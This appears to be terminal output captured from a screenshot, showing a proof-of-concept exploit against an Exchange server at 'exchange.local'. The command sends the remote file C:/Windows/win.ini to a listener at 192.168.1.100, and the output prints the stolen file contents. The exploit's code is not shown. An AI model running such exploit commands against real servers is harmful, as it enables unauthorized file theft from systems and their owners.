 user@Alexs-MacBook-Pro Exploit % ./exploit.py --url https://exchange.local --username user --password p4ssw0rd. --file "C:/Windows/win.ini" --listener 192.168.1.100
[*] Setting up...
[*] Triggering...
[*] Saving file "C:/Windows/win.ini"...
[*] Cleaning up...
[*] Done.
##############################################
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
##############################################
user@Alexs-MacBook-Pro Exploit %